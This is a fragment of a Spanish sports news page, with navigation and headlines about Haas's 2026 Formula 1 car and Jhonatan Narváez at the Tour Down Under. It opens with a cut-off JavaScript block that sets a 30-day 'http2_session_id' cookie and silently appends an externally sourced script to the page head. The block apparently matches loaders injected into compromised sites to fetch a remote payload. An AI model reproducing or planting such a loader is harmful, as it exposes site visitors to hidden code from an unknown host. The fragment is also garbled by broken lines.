
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
nt.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';
s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e)
{}(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Navegación
FÓRMULA 1 || Haas presenta su monoplaza con el que
de
buscará destacar en 2026
entradas
CICLISMO || Jhonatan Narváez defenderá el título del
Tour Down Under 2026